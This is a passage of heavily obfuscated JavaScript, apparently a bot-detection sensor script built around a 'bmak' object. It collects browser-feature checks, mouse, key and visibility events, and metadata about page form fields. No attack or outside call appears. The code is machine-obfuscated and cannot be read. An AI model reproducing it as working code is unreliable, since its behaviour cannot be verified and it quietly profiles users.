MpT=hnT[ZU()[XZT(cp)].call(null,hR,sK)](),gd.pop(),MpT;}}gd.pop();},null,null,[[FK,hJ[F0T()[GQT(WM)].apply(null,[PK,AM,bH,dl,Tv([]),zH])]()]],DO[FbT(typeof IfT()[BTT(x5)],v9(Rj()[vZT(bl)](VW,mU),[][[]]))?IfT()[BTT(qG)](b6,lq,js,wA):IfT()[BTT(Wd)](Pq,bl,bF,x6)]),gd.pop(),JpT;};var ZkT=function(WvT,gXT){return AH(Z8,[WvT])||AH(IO,[WvT,gXT])||VwT(WvT,gXT)||AH(pZ,[]);};var VwT=function(E6T,fkT){gd.push(UB);if(Tv(E6T)){gd.pop();return;}if(FbT(typeof E6T,HrT(typeof I0T()[LhT(UA)],v9('',[][[]]))?I0T()[LhT(bB)](HP,Tv({}),mR,b1):I0T()[LhT(js)].call(null,R3,WG,FR,PU))){var PwT;return gd.pop(),PwT=AH(GL,[E6T,fkT]),PwT;}var rnT=DO[k8T()[NfT(hl)].call(null,js,vp,tV,lX)][HrT(typeof N8T()[LZT(GV)],'undefined')?N8T()[LZT(YE)](CK,Gq):N8T()[LZT(Fw)](QP,wP)][HrT(typeof Rj()[vZT(WM)],'undefined')?Rj()[vZT(Lm)](UF,AM):Rj()[vZT(sN)](mW,X4)].call(E6T)[Rj()[vZT(TV)](fx,P3)](bF,jv(PK));if(FbT(rnT,k8T()[NfT(hl)](js,vp,tV,sN))&&E6T[N8T()[LZT(dl)].apply(null,[ll,nK])])rnT=E6T[N8T()[LZT(dl)].call(null,ll,nK)][ZU()[XZT(Ek)].apply(null,[T5,dG])];if(FbT(rnT,UhT()[YOT(WM)](gw,UF,x5,CK,dl,YE))||FbT(rnT,FbT(typeof I0T()[LhT(WX)],v9('',[][[]]))?I0T()[LhT(js)].call(null,ZB,qw,VV,C6):I0T()[LhT(YX)](c3,Tv({}),gV,js))){var dVT;return dVT=DO[HrT(typeof N8T()[LZT(Qd)],'undefined')?N8T()[LZT(Ek)](QV,wx):N8T()[LZT(Fw)](SW,IX)][r7T()[XgT(XF)](Tv({}),Fq,bk,zE)](E6T),gd.pop(),dVT;}if(FbT(rnT,UhT()[YOT(qw)](HV,sN,VW,bA,HP,sN))||new (DO[N8T()[LZT(lH)](vp,xs)])(Rj()[vZT(CK)](PV,Dq))[ZU()[XZT(p5)].call(null,SU,YH)](rnT)){var BXT;return gd.pop(),BXT=AH(GL,[E6T,fkT]),BXT;}gd.pop();};var PVT=function(mdT,vmT){gd.push(Wx);var CVT=g4T(mdT,vmT,lAT,fwT,DO[FbT(typeof I0T()[LhT(Fq)],v9('',[][[]]))?I0T()[LhT(js)](E3,C6,CH,wA):I0T()[LhT(bF)](PU,FK,m3,g3)].bmak[r7T()[XgT(VM)](Ek,cp,vN,vU)]);if(CVT&&Tv(CVT[Rj()[vZT(zB)].apply(null,[ll,cB])])){lAT=CVT[r7T()[XgT(sX)](XK,Tv(Tv(hl)),ll,Av)];fwT=CVT[r7T()[XgT(vx)].apply(null,[UA,XK,c3,dE])];ZGT+=CVT[I0T()[LhT(T5)].apply(null,[JA,Tv(PK),kw,bA])];if(BBT&&FbT(vmT,Fw)&&TD(VpT,PK)){r6T=MgT[WM];hBT(Tv([]));VpT++;}}gd.pop();};var bBT=function(OkT,pWT){gd.push(kW);var YGT=GFT(OkT,pWT,DO[HrT(typeof I0T()[LhT(zB)],v9([],[][[]]))?I0T()[LhT(bF)](PU,sN,Hn,Fq):I0T()[LhT(js)](SF,UA,gM,CK)].bmak[FbT(typeof r7T()[XgT(mq)],v9([],[][[]]))?r7T()[XgT(FK)].call(null,PK,T5,Rk,WM):r7T()[XgT(VM)](YE,bA,vN,BP)]);if(YGT){ZGT+=YGT[I0T()[LhT(T5)](JA,SU,PZ,Tv({}))];if(BBT&&YGT[FbT(typeof N8T()[LZT(qG)],v9('',[][[]]))?N8T()[LZT(Fw)].apply(null,[YP,PX]):N8T()[LZT(HP)](Uw,s9)]){r6T=dl;hBT(Tv({}),YGT[FbT(typeof N8T()[LZT(BW)],v9('',[][[]]))?N8T()[LZT(Fw)](d5,QG):N8T()[LZT(HP)](Uw,s9)]);}else if(BBT&&FbT(pWT,YE)){r6T=PK;T3T=Tv(Hc);hBT(Tv(V7));}if(BBT&&Tv(T3T)&&FbT(YGT[HrT(typeof r7T()[XgT(Rm)],'undefined')?r7T()[XgT(HP)](k5,zk,Xk,ZV):r7T()[XgT(FK)].call(null,YX,hU,VK,px)],GB)){r6T=MgT[cV];hBT(Tv({}));}}gd.pop();};var WUT=function(bpT,sMT){gd.push(UU);var p3T=gCT(bpT,sMT,DO[I0T()[LhT(bF)](PU,gM,xq,sX)].bmak[r7T()[XgT(VM)](x5,ZX,vN,Aw)]);if(p3T){ZGT+=p3T[HrT(typeof I0T()[LhT(Zp)],v9('',[][[]]))?I0T()[LhT(T5)](JA,lW,OK,Tv([])):I0T()[LhT(js)](jP,Ek,GP,Rm)];if(BBT&&p3T[N8T()[LZT(HP)](Uw,T4)]){r6T=dl;hBT(Tv(V7),p3T[N8T()[LZT(HP)](Uw,T4)]);}}gd.pop();};var NXT=function(BwT){gd.push(NX);var IxT=VFT(BwT,DO[I0T()[LhT(bF)](PU,Tv({}),S5,Un)].bmak[r7T()[XgT(VM)].call(null,sA,Tv(Tv(PK)),vN,D1)]);if(IxT){ZGT+=IxT[I0T()[LhT(T5)](JA,Rm,AF,UF)];if(BBT&&IxT[N8T()[LZT(HP)].call(null,Uw,vt)]){r6T=dl;hBT(Tv([]),IxT[HrT(typeof N8T()[LZT(nD)],v9([],[][[]]))?N8T()[LZT(HP)](Uw,vt):N8T()[LZT(Fw)].call(null,bU,L6)]);}}gd.pop();};var J3T=function(sAT,SBT){gd.push(YM);var kUT=EET(sAT,SBT,DO[I0T()[LhT(bF)](PU,UA,J1,hl)].bmak[r7T()[XgT(VM)](zH,Tv(Tv([])),vN,n9)]);if(kUT){ZGT+=kUT[I0T()[LhT(T5)].apply(null,[JA,dl,XN,YX])];if(BBT&&kUT[N8T()[LZT(HP)](Uw,Zr)]){r6T=dl;hBT(Tv({}),kUT[N8T()[LZT(HP)].apply(null,[Uw,Zr])]);}else if(BBT&&FbT(SBT,PK)&&(FbT(kUT[FbT(typeof I0T()[LhT(pk)],'undefined')?I0T()[LhT(js)](AR,Ek,wx,Zp):I0T()[LhT(k5)].call(null,WB,vG,kd,HU)],Ek)||FbT(kUT[I0T()[LhT(k5)].apply(null,[WB,sX,kd,sX])],sN))){r6T=YE;hBT(Tv(Tv(Hc)));}}gd.pop();};var YMT=function(h6T,dvT){gd.push(Nx);var fnT=G1T(h6T,dvT,DO[HrT(typeof I0T()[LhT(YP)],v9('',[][[]]))?I0T()[LhT(bF)](PU,BW,Aw,nD):I0T()[LhT(js)](TU,Tv(Tv(PK)),YW,Un)].bmak[HrT(typeof r7T()[XgT(bk)],'undefined')?r7T()[XgT(VM)].apply(null,[GV,Tv({}),vN,Us]):r7T()[XgT(FK)](mn,Tv(Tv({})),bx,rV)]);if(fnT){ZGT+=fnT[I0T()[LhT(T5)](JA,PV,nE,qG)];if(BBT&&FbT(dvT,YE)&&fnT[ZU()[XZT(lW)].call(null,qV,It)]){r6T=Fw;hBT(Tv([]));}}gd.pop();};var CUT=function(FwT){var sPT=R6T[FwT];if(HrT(vxT,sPT)){if(FbT(sPT,BWT)){RMT();}else if(FbT(sPT,lnT)){TAT();}vxT=sPT;}};var RWT=function(XWT){gd.push(wx);CUT(XWT);try{var twT=gd.length;var JnT=Tv(Tv(Hc));var NAT=BBT?hR:GB;if(TD(FxT,NAT)){var cPT=vD(E5(),DO[HrT(typeof I0T()[LhT(YX)],'undefined')?I0T()[LhT(bF)](PU,UV,cw,bl):I0T()[LhT(js)].call(null,lB,vx,Lq,Tv(PK))].bmak[r7T()[XgT(VM)](QD,Q5,vN,V9)]);var P6T=Rj()[vZT(bl)].apply(null,[VW,rs])[ZU()[XZT(sV)](Fk,U5)](XWT,FbT(typeof Rj()[vZT(vB)],'undefined')?Rj()[vZT(sN)](lW,AV):Rj()[vZT(K9)].apply(null,[rH,mK]))[ZU()[XZT(sV)](Fk,U5)](cPT,ZU()[XZT(SU)].apply(null,[mn,ml]));qwT=v9(qwT,P6T);}FxT++;}catch(zkT){gd.splice(vD(twT,PK),Infinity,wx);}gd.pop();};var TAT=function(){gd.push(EV);if(IMT){var mMT=Fj(xY,[r7T()[XgT(WM)](bl,Tv([]),PV,V4),r7T()[XgT(nk)](UF,Tv(Tv({})),mq,qD),HrT(typeof I0T()[LhT(ZX)],'undefined')?I0T()[LhT(zH)].apply(null,[mq,bA,gU,tq]):I0T()[LhT(js)].call(null,CE,rH,JD,zB),DO[ZU()[XZT(dl)].call(null,FR,Qs)][Rj()[vZT(vM)](sX,bt)],HrT(typeof Rj()[vZT(Fk)],v9('',[][[]]))?Rj()[vZT(mq)](hl,p9):Rj()[vZT(sN)](mA,vW),DO[FbT(typeof ZU()[XZT(JA)],'undefined')?ZU()[XZT(dD)](Ds,jD):ZU()[XZT(dl)](FR,Qs)][HrT(typeof r7T()[XgT(HU)],v9('',[][[]]))?r7T()[XgT(Ak)](tq,bl,MV,nt):r7T()[XgT(FK)](Tv(Tv(hl)),vp,vw,Rk)]]);WUT(mMT,MgT[Lx]);}gd.pop();};var RMT=function(){gd.push(Wn);if(IMT){var XMT=Fj(xY,[r7T()[XgT(WM)](YE,lG,PV,jA),ZU()[XZT(GB)](BW,Qv),I0T()[LhT(zH)](mq,bk,Tx,TV),DO[HrT(typeof ZU()[XZT(UN)],v9([],[][[]]))?ZU()[XZT(dl)](FR,MN):ZU()[XZT(dD)].apply(null,[fB,RV])][HrT(typeof Rj()[vZT(XK)],v9('',[][[]]))?Rj()[vZT(vM)].apply(null,[sX,gw]):Rj()[vZT(sN)].apply(null,[Px,wd])],FbT(typeof Rj()[vZT(bF)],v9('',[][[]]))?Rj()[vZT(sN)].call(null,zK,On):Rj()[vZT(mq)].apply(null,[hl,sl]),DO[ZU()[XZT(dl)](FR,MN)][FbT(typeof r7T()[XgT(PK)],v9('',[][[]]))?r7T()[XgT(FK)].apply(null,[Yq,PU,vd,fB]):r7T()[XgT(Ak)](FK,Tv(Tv({})),MV,bj)]]);WUT(XMT,MgT[UA]);}gd.pop();};var OvT=function(){gd.push(xt);if(Tv(J6T)){try{var mPT=gd.length;var WMT=Tv(Tv(Hc));XUT=v9(XUT,I0T()[LhT(cV)].apply(null,[ZX,WX,MS,Tv(PK)]));var N3T=DO[HrT(typeof ZU()[XZT(k5)],v9('',[][[]]))?ZU()[XZT(dl)](FR,OR):ZU()[XZT(dD)].call(null,np,LG)][ZU()[XZT(r6)].call(null,XA,SR)](r7T()[XgT(Ek)](UA,WX,YW,ZK));if(HrT(N3T[I0T()[LhT(YU)](BF,WG,Jv,Zp)],undefined)){XUT=v9(XUT,N8T()[LZT(rG)].apply(null,[Mt,XN]));OdT*=vN;}else{XUT=v9(XUT,JgT()[gcT(mn)].apply(null,[Zp,q1,HU,PK,hX,cp]));OdT*=cm;}}catch(YwT){gd.splice(vD(mPT,PK),Infinity,xt);XUT=v9(XUT,UI()[ZfT(xP)](gA,Fq,Rk,PK,zH));OdT*=cm;}J6T=Tv(Tv({}));}var snT=Rj()[vZT(bl)](VW,UW);var BnT=ZU()[XZT(KB)].apply(null,[CK,XM]);if(HrT(typeof DO[ZU()[XZT(dl)](FR,OR)][N8T()[LZT(QV)](Lx,Al)],N8T()[LZT(Wd)](PU,Fv))){BnT=N8T()[LZT(QV)](Lx,Al);snT=ZU()[XZT(hM)](Ak,Uv);}else if(HrT(typeof DO[FbT(typeof ZU()[XZT(qA)],'undefined')?ZU()[XZT(dD)](WM,Gn):ZU()[XZT(dl)](FR,OR)][ZU()[XZT(Qx)](gk,Aw)],N8T()[LZT(Wd)](PU,Fv))){BnT=HrT(typeof ZU()[XZT(Z3)],v9([],[][[]]))?ZU()[XZT(Qx)].call(null,gk,Aw):ZU()[XZT(dD)](JD,IG);snT=UI()[ZfT(gM)].apply(null,[QV,GV,sH,WG,qG]);}else if(HrT(typeof DO[ZU()[XZT(dl)](FR,OR)][FbT(typeof N8T()[LZT(wA)],'undefined')?N8T()[LZT(Fw)](B7T,QH):N8T()[LZT(Bd)].apply(null,[hA,H6])],HrT(typeof N8T()[LZT(VW)],'undefined')?N8T()[LZT(Wd)](PU,Fv):N8T()[LZT(Fw)](Sk,q9))){BnT=N8T()[LZT(Bd)].call(null,hA,H6);snT=ZU()[XZT(YU)](wq,G8);}else if(HrT(typeof DO[HrT(typeof ZU()[XZT(Qx)],v9('',[][[]]))?ZU()[XZT(dl)](FR,OR):ZU()[XZT(dD)](gA,Lk)][FbT(typeof ZU()[XZT(lP)],v9([],[][[]]))?ZU()[XZT(dD)](QB,cX):ZU()[XZT(Ak)].apply(null,[qG,Vm])],N8T()[LZT(Wd)].apply(null,[PU,Fv]))){BnT=ZU()[XZT(Ak)].call(null,qG,Vm);snT=Rj()[vZT(VM)](qA,Bw);}if(DO[ZU()[XZT(dl)].call(null,FR,OR)][I0T()[LhT(gm)](HU,KA,G3,lW)]&&HrT(BnT,FbT(typeof ZU()[XZT(UV)],v9('',[][[]]))?ZU()[XZT(dD)](m9,mG):ZU()[XZT(KB)](CK,XM))){DO[ZU()[XZT(dl)](FR,OR)][I0T()[LhT(gm)](HU,zs,G3,bl)](snT,kdT.bind(null,BnT),Tv(Tv(V7)));DO[I0T()[LhT(bF)](PU,Tv(Tv(hl)),Pv,zB)][I0T()[LhT(gm)](HU,Tv([]),G3,UF)](Rj()[vZT(XA)](Xk,pD),pdT.bind(null,Fw),Tv(Tv({})));DO[I0T()[LhT(bF)](PU,vG,Pv,HU)][I0T()[LhT(gm)](HU,HU,G3,TV)](r7T()[XgT(zW)].call(null,Lm,zs,qA,Dd),pdT.bind(null,YE),Tv(Tv({})));}gd.pop();};var lxT=function(){gd.push(GB);if(FbT(g6T,hl)&&DO[I0T()[LhT(bF)](PU,PV,LN,Tv(hl))][I0T()[LhT(gm)](HU,tq,bV,lG)]){DO[I0T()[LhT(bF)].call(null,PU,SU,LN,FR)][I0T()[LhT(gm)].call(null,HU,Tv(hl),bV,Tv(PK))](r7T()[XgT(MV)](sX,JA,CK,vs),qPT,Tv(Tv([])));DO[FbT(typeof I0T()[LhT(rG)],'undefined')?I0T()[LhT(js)](Bn,T5,Tx,Tv(Tv(PK))):I0T()[LhT(bF)](PU,zB,LN,bF)][I0T()[LhT(gm)](HU,bl,bV,k5)](UI()[ZfT(cp)](RR,Wd,YW,qG,WX),dXT,Tv(Hc));g6T=PK;}gd.pop();lAT=hl;fwT=hl;};var EpT=function(){gd.push(Fw);if(Tv(gBT)){try{var CAT=gd.length;var DnT=Tv(V7);XUT=v9(XUT,r7T()[XgT(bF)](Ek,GV,XK,pB));if(Tv(Tv(DO[ZU()[XZT(UA)](VA,p4)]))){XUT=v9(XUT,N8T()[LZT(rG)](Mt,XG));OdT*=XA;}else{XUT=v9(XUT,HrT(typeof JgT()[gcT(q1)],'undefined')?JgT()[gcT(mn)](hl,dD,Lx,PK,Ox,cp):JgT()[gcT(PK)](zB,vx,Tv(PK),FP,qB,En));OdT*=FK;}}catch(kVT){gd.splice(vD(CAT,PK),Infinity,Fw);XUT=v9(XUT,UI()[ZfT(xP)](gA,GB,PU,PK,T5));OdT*=FK;}gBT=Tv(Tv({}));}var PUT=Rj()[vZT(bl)](VW,G6);var MBT=jv(PK);var TBT=DO[HrT(typeof ZU()[XZT(HU)],'undefined')?ZU()[XZT(dl)](FR,Tk):ZU()[XZT(dD)](zX,dI)][N8T()[LZT(Qx)](VM,np)](ZU()[XZT(hR)](zH,R9));for(var cMT=hl;TD(cMT,TBT[N8T()[LZT(hl)].apply(null,[QD,nx])]);cMT++){var fVT=TBT[cMT];var TvT=nN(fVT[UI()[ZfT(SU)](bB,Lm,lP,qG,zH)](ZU()[XZT(Ek)].call(null,T5,Ox)));var l6T=nN(fVT[UI()[ZfT(SU)](bB,q1,lP,qG,FK)](Rj()[vZT(xP)](hR,FOT)));var HdT=fVT[UI()[ZfT(SU)](bB,UF,lP,qG,vx)](N8T()[LZT(YU)](GV,zp));var bMT=hhT(HdT,null)?hJ[N8T()[LZT(WG)].apply(null,[p5,MC])]():PK;var BxT=fVT[UI()[ZfT(SU)](bB,CK,lP,qG,vx)](r7T()[XgT(WM)].apply(null,[bF,Tv(Tv([])),PV,kp]));var zvT=hhT(BxT,null)?jv(PK):SST(BxT);var IdT=fVT[UI()[ZfT(SU)].apply(null,[bB,HU,lP,qG,sA])](r7T()[XgT(sd)].call(null,Wd,JA,mX,fA));if(hhT(IdT,null))MBT=jv(MgT[PK]);else{IdT=IdT[N8T()[LZT(Zn)](fx,rV)]();if(FbT(IdT,IfT()[BTT(cp)].apply(null,[fj,YE,CK,Qn])))MBT=hl;else if(FbT(IdT,Rj()[vZT(Bd)](Uw,wv)))MBT=MgT[PK];else MBT=hJ[r7T()[XgT(c3)](hl,Q5,vx,hn)]();}var bnT=fVT[Rj()[vZT(Hk)](wE,xA)];var EwT=fVT[Rj()[vZT(Wd)](UA,Ox)];var zBT=hl;var CBT=hl;if(bnT&&HrT(bnT[N8T()[LZT(hl)].apply(null,[QD,nx])],MgT[bB])){CBT=PK;}if(EwT&&HrT(EwT[N8T()[LZT(hl)](QD,nx)],hl)&&(Tv(CBT)||HrT(EwT,bnT))){zBT=hJ[Rj()[vZT(cp)](FK,Vn)]();}if(HrT(zvT,Fw)){PUT=Rj()[vZT(bl)].call(null,VW,G6)[ZU()[XZT(sV)](Fk,Cd)](v9(PUT,zvT),Rj()[vZT(K9)](rH,X4))[ZU()[XZT(sV)].call(null,Fk,Cd)](MBT,Rj()[vZT(K9)](rH,X4))[ZU()[XZT(sV)].call(null,Fk,Cd)](zBT,Rj()[vZT(K9)].call(null,rH,X4))[ZU()[XZT(sV)].apply(null,[Fk,Cd])](bMT,HrT(typeof Rj()[vZT(vN)],v9([],[][[]]))?Rj()[vZT(K9)].call(null,rH,X4):Rj()[vZT(sN)](T6,IM))[ZU()[XZT(sV)](Fk,Cd)](l6T,Rj()[vZT(K9)].call(null,rH,X4))[ZU()[XZT(sV)].call(null,Fk,Cd)](TvT,Rj()[vZT(K9)](rH,X4))[ZU()[XZT(sV)].apply(null,[Fk,Cd])](CBT,ZU()[XZT(SU)].apply(null,[mn,Fn]));}}var LUT;return gd.pop(),LUT=PUT,LUT;};var IVT=function(){gd.push(R5);if(Tv(B3T)){try{var lVT=gd.length;var MvT=Tv({});XUT=v9(XUT,N8T()[LZT(wq)](Jp,gt));if(Tv(Tv(DO[ZU()[XZT(dl)].apply(null,[FR,Zt])]))){XUT=v9(XUT,N8T()[LZT(rG)](Mt,HN));OdT*=zH;}else{XUT=v9(XUT,JgT()[gcT(mn)].call(null,qA,UF,Z3,PK,Jj,cp));OdT*=T3;}}catch(mvT){gd.splice(vD(lVT,PK),Infinity,R5);XUT=v9(XUT,HrT(typeof UI()[ZfT(lG)],v9([],[][[]]))?UI()[ZfT(xP)](gA,p5,nl,PK,xA):UI()[ZfT(sV)](zW,qA,T6,sp,SU));OdT*=T3;}B3T=Tv(Tv(V7));}var vnT=DO[I0T()[LhT(bF)](PU,Tv(Tv(hl)),S1,cp)][UhT()[YOT(cV)].call(null,sK,sA,WM,CK,tq,dD)]?PK:hl;var A3T=DO[I0T()[LhT(bF)](PU,qw,S1,sA)][r7T()[XgT(L1)].call(null,p5,Tv(Tv([])),Uw,wt)]&&R7T(FbT(typeof r7T()[XgT(lX)],v9('',[][[]]))?r7T()[XgT(FK)].call(null,g3,bk,Uj,Rp):r7T()[XgT(L1)](g3,PU,Uw,wt),DO[I0T()[LhT(bF)].call(null,PU,wE,S1,zs)])?PK:hl;var ZAT=hhT(typeof DO[HrT(typeof ZU()[XZT(xA)],v9([],[][[]]))?ZU()[XZT(dl)].apply(null,[FR,Zt]):ZU()[XZT(dD)](jA,Rd)][N8T()[LZT(xn)](PV,pt)],N8T()[LZT(BW)](NP,rj))?PK:hl;var vkT=DO[I0T()[LhT(bF)](PU,Fw,S1,PK)][F0T()[GQT(BW)].apply(null,[qV,sK,Uw,js,q1,UA])]&&DO[I0T()[LhT(bF)](PU,FK,S1,Tv([]))][F0T()[GQT(BW)].apply(null,[qA,sK,Uw,js,sX,SU])][FbT(typeof r7T()[XgT(Wd)],v9([],[][[]]))?r7T()[XgT(FK)](Un,mX,Md,whT):r7T()[XgT(Ep)](x5,FK,C6,Nv)]?PK:MgT[bB];var jnT=DO[ZU()[XZT(UA)](VA,Lj)][Rj()[vZT(VA)].call(null,Fw,dF)]?PK:hl;var LPT=DO[I0T()[LhT(bF)](PU,Fq,S1,HU)][r7T()[XgT(DV)](Rm,qw,wE,I5)]?PK:hl;var AWT=HrT(typeof DO[r7T()[XgT(LP)](b1,HP,bA,dw)],N8T()[LZT(Wd)](PU,Iv))?PK:hl;var Y3T=DO[HrT(typeof I0T()[LhT(Ek)],'undefined')?I0T()[LhT(bF)](PU,dD,S1,K9):I0T()[LhT(js)](Rm,k5,bd,nk)][FbT(typeof N8T()[LZT(SU)],v9([],[][[]]))?N8T()[LZT(Fw)].apply(null,[dB,fd]):N8T()[LZT(UG)].call(null,cp,N5)]&&VhT(DO[k8T()[NfT(hl)](js,vp,bE,bB)][N8T()[LZT(YE)].apply(null,[CK,L5])][Rj()[vZT(Lm)].call(null,UF,mA)].call(DO[I0T()[LhT(bF)](PU,WX,S1,HP)][N8T()[LZT(UG)](cp,N5)])[Rj()[vZT(XK)].call(null,nk,GR)](I0T()[LhT(BF)].apply(null,[NP,qV,vR,HP])),hl)?PK:hl;var vVT=FbT(typeof DO[I0T()[LhT(bF)](PU,nD,S1,Tv(hl))][N8T()[LZT(qV)].call(null,MV,mC)],I0T()[LhT(WG)].apply(null,[zv,FK,gl,mX]))||FbT(typeof DO[I0T()[LhT(bF)](PU,GV,S1,b1)][N8T()[LZT(mq)](bF,hN)],I0T()[LhT(WG)].call(null,zv,x5,gl,Tv(Tv({}))))||FbT(typeof DO[I0T()[LhT(bF)](PU,Fq,S1,QD)][IfT()[BTT(bB)].apply(null,[AN,BW,q3,Xk])],I0T()[LhT(WG)].call(null,zv,K9,gl,Tv(hl)))?PK:hl;var KBT=R7T(FbT(typeof Rj()[vZT(L1)],'undefined')?Rj()[vZT(sN)](JX,T3):Rj()[vZT(Jp)](UN,Yv),DO[I0T()[LhT(bF)].call(null,PU,Tv({}),S1,Tv(Tv(hl)))])?DO[I0T()[LhT(bF)](PU,BW,S1,Tv(Tv({})))][Rj()[vZT(Jp)].call(null,UN,Yv)]:hl;var gnT=FbT(typeof DO[ZU()[XZT(UA)].call(null,VA,Lj)][k8T()[NfT(g3)].call(null,bl,UN,Ht,wA)],HrT(typeof I0T()[LhT(GB)],v9([],[][[]]))?I0T()[LhT(WG)](zv,Zp,gl,FR):I0T()[LhT(js)](Xp,Tv(PK),Gn,zB))?PK:hl;var ZUT=FbT(typeof DO[ZU()[XZT(UA)].apply(null,[VA,Lj])][N8T()[LZT(hA)](qG,b5)],I0T()[LhT(WG)](zv,SU,gl,qA))?MgT[PK]:MgT[bB];var VxT=Tv(DO[N8T()[LZT(Ek)](QV,c9)][HrT(typeof N8T()[LZT(KA)],'undefined')?N8T()[LZT(YE)](CK,L5):N8T()[LZT(Fw)].call(null,nk,JG)][r7T()[XgT(cp)](Ek,Tv(PK),PU,wC)])?PK:hl;var XAT=R7T(JgT()[gcT(Lm)].call(null,UA,tq,sV,wE,s9,fX),DO[I0T()[LhT(bF)].call(null,PU,Tv([]),S1,Tv(PK))])?PK:MgT[bB];var CWT=r7T()[XgT(SW)](c3,dl,cp,hD)[FbT(typeof ZU()[XZT(zs)],'undefined')?ZU()[XZT(dD)](EG,KOT):ZU()[XZT(sV)](Fk,qj)](vnT,HrT(typeof r7T()[XgT(p5)],v9('',[][[]]))?r7T()[XgT(FD)](Rm,Tv({}),wA,GJ):r7T()[XgT(FK)].apply(null,[Tv(Tv({})),lX,XA,RF]))[FbT(typeof ZU()[XZT(nk)],v9([],[][[]]))?ZU()[XZT(dD)].call(null,kp,j1):ZU()[XZT(sV)](Fk,qj)](A3T,I0T()[LhT(bX)].apply(null,[Fw,Q5,jf,UN]))[FbT(typeof ZU()[XZT(Fq)],'undefined')?ZU()[XZT(dD)](ln,zX):ZU()[XZT(sV)](Fk,qj)](ZAT,ZU()[XZT(bX)].apply(null,[vp,RL]))[ZU()[XZT(sV)].apply(null,[Fk,qj])](vkT,I0T()[LhT(Ep)](zs,x5,l9,Id))[ZU()[XZT(sV)].apply(null,[Fk,qj])](jnT,N8T()[LZT(DW)].apply(null,[KA,Fm]))[ZU()[XZT(sV)](Fk,qj)](LPT,FbT(typeof I0T()[LhT(lP)],v9('',[][[]]))?I0T()[LhT(js)](O3,wA,NM,Ek):I0T()[LhT(DV)].call(null,Mt,Ek,KD,GB))[ZU()[XZT(sV)].apply(null,[Fk,qj])](AWT,r7T()[XgT(LB)].apply(null,[SU,qG,Ep,tR]))[ZU()[XZT(sV)].call(null,Fk,qj)](Y3T,r7T()[XgT(Hv)].call(null,nD,Tv({}),Mt,qO))[ZU()[XZT(sV)](Fk,qj)](vVT,F0T()[GQT(mn)](hU,mR,lW,FK,FR,T5))[ZU()[XZT(sV)].call(null,Fk,qj)](KBT,FbT(typeof IfT()[BTT(hU)],v9([],[][[]]))?IfT()[BTT(qG)](vG,q9,c3,gs):IfT()[BTT(TV)](mR,FK,hU,JV))[ZU()[XZT(sV)](Fk,qj)](gnT,N8T()[LZT(xV)](vN,QN))[ZU()[XZT(sV)](Fk,qj)](ZUT,I0T()[LhT(LP)].apply(null,[xn,Tv(Tv([])),w4,XF]))[ZU()[XZT(sV)](Fk,qj)](VxT,Rj()[vZT(Rd)](Fq,ME))[ZU()[XZT(sV)](Fk,qj)](XAT);var M6T;return gd.pop(),M6T=CWT,M6T;};var swT=function(){var cnT;var hWT;gd.push(N6);return hWT=spT()[HrT(typeof N8T()[LZT(LB)],v9([],[][[]]))?N8T()[LZT(Lm)](bA,tR):N8T()[LZT(Fw)].call(null,Pj,HV)](function WxT(nPT){gd.push(GX);while(PK)switch(nPT[UI()[ZfT(bl)].call(null,sA,mX,Pj,dl,Tv(hl))]=nPT[HrT(typeof N8T()[LZT(In)],'undefined')?N8T()[LZT(gM)](r6,l6):N8T()[LZT(Fw)](NB,Kd)]){case MgT[bB]:nPT[UI()[ZfT(bl)].call(null,sA,PU,Pj,dl,dU)]=hl;nPT[HrT(typeof N8T()[LZT(vp)],v9([],[][[]]))?N8T()[LZT(gM)](r6,l6):N8T()[LZT(Fw)](M3,kw)]=YE;{var U6T;return U6T=spT()[ZU()[XZT(x5)](Ek,Hp)](CMT()),gd.pop(),U6T;}case hJ[Rj()[vZT(WB)].call(null,VM,cK)]():cnT=nPT[FbT(typeof k8T()[NfT(bB)],v9(Rj()[vZT(bl)](VW,AJ),[][[]]))?k8T()[NfT(FK)].apply(null,[GD,xW,OG,UF]):k8T()[NfT(Wd)](dl,FR,PP,Q5)];DO[k8T()[NfT(hl)].apply(null,[js,vp,Mx,sA])][ZU()[XZT(wE)](K9,HC)](WwT,cnT[k8T()[NfT(qw)].apply(null,[dl,dU,S9,qw])],Fj(xY,[UI()[ZfT(Un)].apply(null,[hl,hU,PP,dl,Yq]),cnT[r7T()[XgT(C6)].call(null,Tv(hl),Rm,g3,wl)]]));nPT[N8T()[LZT(gM)](r6,l6)]=sN;break;case bl:nPT[UI()[ZfT(bl)](sA,js,Pj,dl,dD)]=bl;nPT[I0T()[LhT(YP)].apply(null,[hl,g3,zj,KA])]=nPT[r7T()[XgT(tq)].apply(null,[UF,Tv(Tv([])),js,E4])](hl);case sN:case I0T()[LhT(PU)].apply(null,[vp,T5,tn,Tv(Tv({}))]):{var TUT;return TUT=nPT[ZU()[XZT(cp)](hR,ZE)](),gd.pop(),TUT;}}gd.pop();},null,null,[[hl,bl]],DO[IfT()[BTT(Wd)](vv,bl,XF,x6)]),gd.pop(),hWT;};var f3T=function(JkT){gd.push(gP);var cUT=VhT(arguments[N8T()[LZT(hl)](QD,Xv)],PK)&&HrT(arguments[PK],undefined)?arguments[PK]:Tv(Tv(Hc));if(Tv(cUT)||hhT(JkT,null)){gd.pop();return;}stT[ZU()[XZT(JA)](cV,T9)]=Tv(Tv(Hc));GpT=Tv(V7);var t6T=JkT[r7T()[XgT(C6)].call(null,zB,bF,g3,ID)];var rWT=JkT[N8T()[LZT(sR)].call(null,GB,C9)];var YUT;if(HrT(rWT,undefined)&&VhT(rWT[N8T()[LZT(hl)](QD,Xv)],hJ[HrT(typeof N8T()[LZT(XK)],v9([],[][[]]))?N8T()[LZT(WG)].call(null,p5,lj):N8T()[LZT(Fw)](k5,VB)]())){try{var DVT=gd.length;var HAT=Tv(V7);YUT=DO[Rj()[vZT(q3)](Zp,sP)][IfT()[BTT(GB)](Np,FK,bl,wA)](rWT);}catch(pkT){gd.splice(vD(DVT,PK),Infinity,gP);}}if(HrT(t6T,undefined)&&FbT(t6T,Sn)&&HrT(YUT,undefined)&&YUT[FbT(typeof r7T()[XgT(mX)],'undefined')?r7T()[XgT(FK)](zs,Fq,OP,W3):r7T()[XgT(L3)].call(null,Ek,Tv(Tv([])),DW,QR)]&&FbT(YUT[r7T()[XgT(L3)](PU,UF,DW,QR)],Tv(Hc))){GpT=Tv(Tv({}));var fAT=EnT(LgT(z4T));var UWT=DO[HrT(typeof ZU()[XZT(Uw)],v9('',[][[]]))?ZU()[XZT(YE)](sd,Kv):ZU()[XZT(dD)].apply(null,[SW,zp])](WgT(E5(),dw),MgT[lG]);if(HrT(fAT,undefined)&&Tv(DO[FbT(typeof 